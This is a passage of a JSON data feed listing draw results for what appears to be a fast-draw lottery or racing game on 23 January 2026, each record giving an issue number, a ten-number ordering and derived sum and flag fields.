16:05:33","preDrawIssue":33884629,"preDrawCode":"04,09,02,01,10,05,07,06,03,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:04:18","preDrawIssue":33884628,"preDrawCode":"07,03,06,04,05,01,02,09,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:03:03","preDrawIssue":33884627,"preDrawCode":"06,04,01,05,10,09,03,07,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:01:48","preDrawIssue":33884626,"preDrawCode":"02,06,08,05,03,07,09,04,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:00:33","preDrawIssue":33884625,"preDrawCode":"06,02,01,08,03,07,10,09,04,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:59:18","preDrawIssue":33884624,"preDrawCode":"05,02,04,07,08,09,10,01,03,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:58:03","preDrawIssue":33884623,"preDrawCode":"06,08,10,03,04,02,09,05,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:56:48","preDrawIssue":33884622,"preDrawCode":"08,06,07,03,02,10,01,04,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:55:33","preDrawIssue":33884621,"preDrawCode":"09,03,08,02,04,10,05,01,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:54:18","preDrawIssue":33884620,"preDrawCode":"03,06,04,07,08,01,02,05,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:53:03","preDrawIssue":33884619,"preDrawCode":"05,07,10,06,02,09,08,04,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:51:48","preDrawIssue":33884618,"preDrawCode":"02,09,03,10,05,06,04,01,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:50:33","preDrawIssue":33884617,"preDrawCode":"08,04,10,06,03,09,02,07,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:49:18","preDrawIssue":33884616,"preDrawCode":"08,04,02,10,05,07,06,09,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:48:03","preDrawIssue":33884615,"preDrawCode":"06,05,03,09,04,07,10,01,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:46:48","preDrawIssue":33884614,"preDrawCode":"02,06,03,08,09,04,01,10,05,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:45:33","preDrawIssue":33884613,"preDrawCode":"02,01,05,07,09,04,03,06,10,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:44:18","preDrawIssue":33884612,"preDrawCode":"02,04,08,05,06,10,09,07,03,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:43:03","preDrawIssue":33884611,"preDrawCode":"07,01,09,10,03,04,06,08,02,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:41:48","preDrawIssue":33884610,"preDrawCode":"08,02,04,06,03,05,01,07,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:40:33","preDrawIssue":33884609,"preDrawCode":"05,04,02,03,06,07,10,08,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:39:18","preDrawIssue":33884608,"preDrawCode":"07,01,06,02,09,08,04,03,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:38:03","preDrawIssue":33884607,"preDrawCode":"02,09,01,05,06,03,04,08,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:36:48","preDrawIssue":33884606,"preDrawCode":"09,05,01,10,03,04,02,06,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:35:33","preDrawIssue":33884605,"preDrawCode":"08,05,09,10,06,04,03,01,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:34:18","preDrawIssue":33884604,"preDrawCode":"09,01,10,07,03,02,06,04,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:33:03","preDrawIssue":33884603,"preDrawCode":"03,09,06,05,08,04,07,02,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:31:48","preDrawIssue":33884602,"preDrawCode":"08,10,07,02,06,05,09,01,04,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:30:33","preDrawIssue":33884601,"preDrawCode":"04,09,01,10,08,06,07,03,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:29:18","preDrawIssue":33884600,"preDrawCode":"06,01,05,08,07,10,04,09,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:28:03","preDrawIssue":33884599,"preDrawCode":"08,07,04,01,06,02,05,10,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:26:48","preDrawIssue":33884598,"preDrawCode":"02,10,09,06,01,05,08,04,03,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:25:33","preDrawIssue":33884597,"preDrawCode":"10,07,06,02,09,05,08,01,04,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:24:18","preDrawIssue":33884596,"preDrawCode":"01,04,05,08,10,09,03,02,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:23:03","preDrawIssue":33884595,"preDrawCode":"02,05,01,10,09,04,06,07,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:21:48","preDrawIssue":33884594,"preDrawCode":"01,08,07,09,04,02,06,05,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:20:33","preDrawIssue":33884593,"preDrawCode":"09,06,10,04,02,03,08,05,07,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:19:18","preDrawIssue":33884592,"preDrawCode":"05,10,07,02,04,01,09,08,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:18:03","preDrawIssue":33884591,"preDrawCode":"06,03,01,05,10,02,07,09,08,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:16:48","preDrawIssue":33884590,"preDrawCode":"02,04,07,05,03,06,10,01,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:15:33","preDrawIssue":33884589,"preDrawCode":"09,05,02,04,08,01,06,03,10,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:14:18","preDrawIssue":33884588,"preDrawCode":"08,02,09,06,03,10,01,05,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:13:03","preDrawIssue":33884587,"preDrawCode":"08,02,04,05,09,07,03,10,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:11:48","preDrawIssue":33884586,"preDrawCode":"07,03,01,06,09,02,08,05,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:10:33","preDrawIssue":33884585,"preDrawCode":"04,09,07,06,03,08,10,05,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:09:18","preDrawIssue":33884584,"preDrawCode":"06,02,04,01,09,08,03,07,10,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:08:03","preDrawIssue":33884583,"preDrawCode":"08,04,02,05,06,01,03,09,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:06:48","preDrawIssue":33884582,"preDrawCode":"06,05,02,01,04,07,10,09,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:05:33","preDrawIssue":33884581,"preDrawCode":"10,04,06,09,01,03,02,05,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:04:18","preDrawIssue":33884580,"preDrawCode":"02,09,06,01,05,07,04,03,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:03:03","preDrawIssue":33884579,"preDrawCode":"06,09,02,03,10,07,08,05,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:01:48","preDrawIssue":33884578,"preDrawCode":"10,07,01,06,08,04,05,02,09,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:00:33","preDrawIssue":33884577,"preDrawCode":"03,05,10,06,04,02,08,09,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:59:18","preDrawIssue":33884576,"preDrawCode":"09,07,02,10,03,05,01,06,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:58:03","preDrawIssue":33884575,"preDrawCode":"06,04,03,08,07,02,10,05,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:56:48","preDrawIssue":33884574,"preDrawCode":"05,09,08,03,07,02,06,01,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:55:33","preDrawIssue":33884573,"preDrawCode":"06,10,09,07,08,02,04,05,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:54:18","preDrawIssue":33884572,"preDrawCode":"07,10,08,03,06,05,01,09,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:53:03","preDrawIssue":33884571,"preDrawCode":"08,03,09,07,02,10,04,06,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:51:48","preDrawIssue":33884570,"preDrawCode":"06,08,07,03,04,02,10,05,01,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:50:33","preDrawIssue":33884569,"preDrawCode":"01,04,08,03,09,10,02,07,06,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:49:18","preDrawIssue":33884568,"preDrawCode":"06,02,07,05,09,01,03,10,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:48:03","preDrawIssue":33884567,"preDrawCode":"01,08,10,07,02,09,04,05,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:46:48","preDrawIssue":33884566,"preDrawCode":"02,07,04,09,01,06,03,05,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:45:33","preDrawIssue":33884565,"preDrawCode":"06,01,10,03,09,02,07,05,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:44:18","preDrawIssue":33884564,"preDrawCode":"01,07,04,09,02,05,10,06,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:43:03","preDrawIssue":33884563,"preDrawCode":"03,01,02,10,06,07,05,04,08,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:41:48","preDrawIssue":33884562,"preDrawCode":"09,03,08,10,02,06,07,01,05,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:40:33","preDrawIssue":33884561,"preDrawCode":"08,03,10,04,07,05,06,02,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:39:18","preDrawIssue":33884560,"preDrawCode":"01,05,08,09,02,10,06,03,07,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:38:03","preDrawIssue":33884559,"preDrawCode":"02,07,10,09,01,05,03,06,08,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:36:48","preDrawIssue":33884558,"preDrawCode":"03,09,06,08,01,05,04,02,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:35:33","preDrawIssue":33884557,"preDrawCode":"04,06,02,09,10,07,03,01,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:34:18","preDrawIssue":33884556,"preDrawCode":"10,08,06,02,09,04,03,01,05,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:33:03","preDrawIssue":33884555,"preDrawCode":"04,06,02,01,07,03,09,05,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:31:48","preDrawIssue":33884554,"preDrawCode":"03,04,08,01,10,05,07,06,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:30:33","preDrawIssue":33884553,"preDrawCode":"03,10,05,08,07,01,02,09,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:29:18","preDrawIssue":33884552,"preDrawCode":"01,02,04,08,06,10,09,03,05,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:28:03","preDrawIssue":33884551,"preDrawCode":"08,01,06,10,04,03,07,09,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:26:48","preDrawIssue":33884550,"preDrawCode":"07,08,06,03,10,09,02,01,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:25:33","preDrawIssue":33884549,"preDrawCode":"09,10,06,02,01,04,03,05,08,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:24:18","preDrawIssue":33884548,"preDrawCode":"04,03,10,01,09,05,08,02,06,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:23:03","preDrawIssue":33884547,"preDrawCode":"09,03,10,04,05,02,08,06,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:21:48","preDrawIssue":33884546,"preDrawCode":"09,04,01,06,08,02,05,03,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:20:33","preDrawIssue":33884545,"preDrawCode":"07,05,06,08,10,04,02,09,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:19:18","preDrawIssue":33884544,"preDrawCode":"02,08,01,03,10,07,09,04,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:18:03","preDrawIssue":33884543,"preDrawCode":"03,05,09,06,07,01,10,02,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:16:48","preDrawIssue":33884542,"preDrawCode":"06,09,02,07,10,03,04,05,01,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:15:33","preDrawIssue":33884541,"preDrawCode":"10,02,06,03,08,04,09,05,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:14:18","preDrawIssue":33884540,"preDrawCode":"02,07,01,09,05,04,10,03,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:13:03","preDrawIssue":33884539,"preDrawCode":"07,01,05,09,10,02,03,04,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:11:48","preDrawIssue":33884538,"preDrawCode":"03,05,09,04,06,10,08,02,01,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:10:33","preDrawIssue":33884537,"preDrawCode":"07,09,10,06,03,08,02,05,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:09:18","preDrawIssue":33884536,"preDrawCode":"08,04,07,06,02,05,10,01,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:08:03","preDrawIssue":33884535,"preDrawCode":"02,03,07,08,05,09,01,04,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:06:48","preDrawIssue":33884534,"preDrawCode":"08,07,06,03,10,09,02,01,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:05:33","preDrawIssue":33884533,"preDrawCode":"01,03,08,07,10,06,04,09,02,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:04:18","preDrawIssue":33884532,"preDrawCode":"05,07,06,03,04,01,02,09,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:03:03","preDrawIssue":33884531,"preDrawCode":"01,10,07,02,05,03,06,08,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:01:48","preDrawIssue":33884530,"preDrawCode":"07,08,09,10,06,01,04,03,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:00:33","preDrawIssue":33884529,"preDrawCode":"07,05,09,01,04,10,03,02,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:59:18","preDrawIssue":33884528,"preDrawCode":"06,09,10,08,04,05,01,07,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:58:03","preDrawIssue":33884527,"preDrawCode":"03,04,08,10,09,06,01,02,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 